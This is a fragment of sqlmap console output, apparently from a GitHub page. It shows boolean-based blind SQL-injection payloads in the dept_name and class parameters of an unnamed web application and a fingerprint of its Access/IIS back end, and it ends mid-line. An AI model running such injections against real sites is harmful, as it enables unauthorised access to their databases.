 Parameter: dept_name (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dept_name=4 AND 3798=3798&class=3
Parameter: class (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dept_name=4&class=3 AND 8383=8383
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: class, type: Unescaped numeric (default)
[1] place: GET, parameter: dept_name, type: Unescaped numeric
[q] Quit
> 0
[22:57:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[22:57:15] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sql